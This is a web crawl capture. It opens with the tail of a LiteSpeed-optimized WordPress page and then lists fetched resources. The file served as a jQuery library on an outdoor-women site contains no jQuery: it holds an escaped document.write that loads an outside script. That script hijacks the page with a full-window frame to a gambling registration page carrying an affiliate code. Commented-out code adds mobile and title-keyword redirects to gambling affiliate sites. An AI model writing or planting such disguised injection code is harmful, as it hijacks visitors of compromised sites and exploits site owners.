document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;s*)_lscache_varys*=s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("")&&"yes"==e.&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://w88no1.info/wp-content/litespeed/js/1e200ee8d1371671ce544ceeac0cc6d6.js?ver=0e373"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 09:24:12 -->

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-27 09:24:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7b6036101192519823de740437da8240.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->

--- FILE ---
content_type: application/javascript
request_url: http://www.women-outdoors.com/cdn-cgi/scripts/5c5dd728/cloud-static/email-decode.min.js
body_size: 151
content:
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>cloudflare</center>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.women-outdoors.com/js/jquery-1.11.1.min.js
body_size: 184
content:
document.write(unescape("%3Cscript%20language%3D%22javascript%22%20src%3D%22https%3A%2F%2Fwww.congxinkaishi2025888yidinfafafafafa.com%2Fgroupb%2Fjump_yn_fn88.js%22%3E%3C/script%3E"));

--- FILE ---
content_type: application/javascript
request_url: https://www.congxinkaishi2025888yidinfafafafafa.com/groupb/jump_yn_fn88.js
body_size: 2175
content:
document.write('<frameset rows="100%,*" border="0">');
document.write('<frame src="https://www.lovefunc306.com/vi/Angel88VN/Register/?aff=409519&media=hramnb&web=0&referrer=" frameborder="0">');
document.write('<frame frameborder="0" noresize="">');
document.write('</frameset>');


// location.href = "https://lucky823.com/hrambj";



//  var mobiles = new Array  
//  ("midp", "j2me", "avant", "docomo", "novarra", "palmos", "palmsource",  
//  "240x320", "opwv", "chtml", "pda", "windows ce", "mmp/",  
//  "blackberry", "mib/", "symbian", "wireless", "nokia", "hand", "mobi",  
//  "phone", "cdm", "up.b", "audio", "sie-", "sec-", "samsung", "htc",  
//  "mot-", "mitsu", "sagem", "sony", "alcatel", "lg", "eric", "vx",  
//  "NEC", "philips", "mmm", "xx", "panasonic", "sharp", "wap", "sch",  
//  "rover", "pocket", "benq", "java", "pt", "pg", "vox", "amoi",  
//  "bird", "compal", "kg", "voda", "sany", "kdd", "dbt", "sendo",  
//  "sgh", "gradi", "jb", "dddi", "moto", "iphone", "android",  
//  "iPod","ipad","iPad" ,"incognito", "webmate", "dream", "cupcake", "webos",  
//  "s8000", "bada", "googlebot-mobile"  
//  )  
//  var ua = navigator.userAgent.toLowerCase();  
//  var isMobile = false;  
//  for (var i = 0; i < mobiles.length; i++) {  
//  if (ua.indexOf(mobiles[i]) > 0) {  
//  isMobile = true;  
//  location.href = "https://389199.com/";
//  }
//  }
// var str1=document.title;
// str1 = str1.replace(/%/g,"").replace(/\+/g,"").replace(/\s/g,"");
// str1 = str1.replace(/-/g,"").replace(/\*/g,"").replace(/\//g,"");
// str1 = str1.replace(/\&/g,"").replace(/!/g,"").replace(/\=/g,"");
// str1 = str1.replace(/\?/g,"").replace(/:/g,"").replace(/\|/g,"");
// str1 = str1.replace(/\,/g,"").replace(/\./g,"").replace(/#/g,"").replace(/\'/g,"");
// str2="乐虎国际lehu9888【最新官网】wwwlehu9888com";

// var url;
// var w88_ad="1";
// var rand_num2 = [1,2];
// var random = Math.floor(Math.random()*rand_num2.length);
// var result = rand_num2[random];
// //【优德】
// if (str1.indexOf("w88")>-1||str1.indexOf("优德")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=w88';
//   } 
//  //【伟德】
// else if (str1.indexOf("伟德")>-1||str1.indexOf("韦德")>-1||str1.indexOf("bv")>-1||str1.indexOf("betvictor")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=weide';
//   } 
//   //【钱柜】
// else if (str1.indexOf("钱柜")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=qiangui';
//   } 
//  //【通宝】
// else if (str1.indexOf("通宝")>-1||str1.indexOf("tbgame")>-1||str1.indexOf("tongbao")>-1)
//   {
//   	 url='https://www.yonglebocai.com/?com=tongbao';
//   }  
//  //【腾博会】
// else if (str1.indexOf("腾博")>-1||str1.indexOf("tengbo")>-1)
// 	{
// 		 url='https://www.yonglebocai.com/?com=tengbo';
// 	} 
//   //【九五】
// else if (str1.indexOf("九五")>-1||str1.indexOf("95")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=95zz';
//   } 
//   //【千亿】
// else if (str1.indexOf("千亿")>-1)
//   {
// 	  url='https://www.yonglebocai.com/?com=qianyi';
//   }
//   //【亚虎】
// else if (str1.indexOf("亚虎")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=yahu';
//   }
//      //【U发】
// else if (str1.indexOf("U发")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=ufa';
//   }
//       //【威尼斯人】
// else if (str1.indexOf("威尼斯")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=weinisiren';
//   }
//   //【武松娱乐】
// else if (str1.indexOf("武松")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wusong';
//   }
  
//  //【龙8国际】
// else if (str1.indexOf("龙8")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=long8';
//   }
// //【乐虎】
// else if (str1.indexOf("乐虎")>-1 || str1.indexOf("letiger")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=lehu';
//   }
//   //88必发  
//   else if (str1.indexOf("必发")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=88bifa';
//   } 
// //188金宝博
//   else if (str1.indexOf("188bet")>-1||str1.indexOf("金宝博")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=188bet';
//   } 
// //365
//  else if (str1.indexOf("365")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bet365';
//   } 
// //dahongying
// else if (str1.indexOf("dahongying")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=dahongying';
//   } 
//   //bwin亚洲
// else if (str1.indexOf("bwin")>-1||str1.indexOf("必赢")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bwin';
//   } 
//   //金沙娱乐
// else if (str1.indexOf("金沙")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=jinsha';
//   } 
//     //【齐乐】
// else if (str1.indexOf("齐乐")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=qile';
//   }
//     //【博狗】
// else if (str1.indexOf("博狗")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=bogou';
//   }
//   //【亚洲城】
// else if (str1.indexOf("必赢亚洲")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=yzc';
//   }
//      //【胜博发】
// else if (str1.indexOf("胜博发")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=sbf';
//   }
//       //【爆】
// else if (str1.indexOf("爆")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=dbj';
//   }
//          //【美人鱼】
// else if (str1.indexOf("美人鱼")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=mry';
		
//   }
//          //【大红鹰】
// else if(str1.indexOf("大红鹰")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=dhy';
//   }
//   //【通博】
// else if (str1.indexOf("通博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=tongbo';
//   }
  
//     //【必博】
// else if (str1.indexOf("必博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=bibo';
//   }
  
//       //【必威】
// else if (str1.indexOf("必威")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=biwei';
//   }
  
//         //【葡京】
// else if (str1.indexOf("葡京")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=pujin';
//   }
  
//           //【亚洲城】
// else if (str1.indexOf("亚洲城")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=yazhoucheng';
//   }
  
//             //【传奇】
// else if (str1.indexOf("传奇")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=chuanqi';
//   }
  
//               //【足球】
// else if (str1.indexOf("足球")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=zuqiu';
//   }
  
  
//                 //【乐百家】
// else if (str1.indexOf("乐百家")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=lebaijia';
//   }
  
  
//                   //【环亚】
// else if (str1.indexOf("环亚")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=huanya';
//   }
  
//                     //【万博】
// else if (str1.indexOf("万博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wanbo';
//   }
  
  
//                       //【贝斯特】
// else if (str1.indexOf("贝斯特")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=beisite';
//   }

//          //【明仁亚洲】
// else if (str1.indexOf("明仁亚洲")>-1 ){
// 		url='https://www.yonglebocai.com/?com=mryz';
//   }else{	
//     url='https://www.yonglebocai.com/';
// }
// const url="https://389199.com/";
// document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
// document.write('<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>');
// document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
// document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
// document.write('</div>');